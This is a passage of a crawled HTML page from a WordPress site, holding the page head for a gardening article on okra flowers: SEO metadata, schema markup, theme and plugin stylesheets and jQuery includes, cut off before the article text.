

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/
body_size: 21544
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]</title>
<meta name="description" content="When we think of flowers, we often imagine vibrant blooms in an array of colors and shapes. However, there is one flower that often goes unnoticed despite its"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]" />
<meta property="og:description" content="When we think of flowers, we often imagine vibrant blooms in an array of colors and shapes. However, there is one flower that often goes unnoticed despite its" />
<meta property="og:url" content="https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/" />
<meta property="og:site_name" content="Styves.Co.Za" />
<meta property="article:section" content="News" />
<meta property="og:image" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg" />
<meta property="og:image:secure_url" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Explore the Exquisite Okra Flower: A Comprehensive Guide to Different Types and Care" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-03T10:15:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]" />
<meta name="twitter:description" content="When we think of flowers, we often imagine vibrant blooms in an array of colors and shapes. However, there is one flower that often goes unnoticed despite its" />
<meta name="twitter:image" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Beverly J. Sanders" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HomeAndConstructionBusiness","Organization"],"@id":"https://styves.co.za/#organization","name":"Styves.Co.Za","url":"https://styves.co.za","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://styves.co.za/#website","url":"https://styves.co.za","name":"Styves.Co.Za","publisher":{"@id":"https://styves.co.za/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg","url":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg","width":"800","height":"1200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#webpage","url":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/","name":"Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]","datePublished":"2023-11-03T10:15:11+00:00","dateModified":"2023-11-03T10:15:11+00:00","isPartOf":{"@id":"https://styves.co.za/#website"},"primaryImageOfPage":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#author","name":"Beverly J. Sanders","image":{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","url":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","caption":"Beverly J. Sanders","inLanguage":"en-US"},"sameAs":["https://styves.co.za/"],"worksFor":{"@id":"https://styves.co.za/#organization"}},{"@type":"Article","headline":"Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]","datePublished":"2023-11-03T10:15:11+00:00","dateModified":"2023-11-03T10:15:11+00:00","articleSection":"News","author":{"@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#author","name":"Beverly J. Sanders"},"publisher":{"@id":"https://styves.co.za/#organization"},"description":"When we think of flowers, we often imagine vibrant blooms in an array of colors and shapes. However, there is one flower that often goes unnoticed despite its","name":"Explore The Exquisite Okra Flower: A Comprehensive Guide To Different Types And Care - [Updated January 2026 ]","@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#richSnippet","isPartOf":{"@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#webpage"},"image":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-the-okra-flower-a-guide-to.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://styves.co.za/explore-the-exquisite-okra-flower-a-comprehensive/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fexplore-the-exquisite-okra-flower-a-comprehensive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fexplore-the-exquisite-okra-flower-a-comprehensive%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://styves.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://styves.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://styves.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://styves.co.za/wp-content/uploads/generatepress/style.min.css?ver=1699275251' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.2' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styves.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styves.co.za/wp-json/wp/v2/posts/4849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styves.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styves.co.za/?p=4849' />
<link rel="pingback" href="https://styves.co.za/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 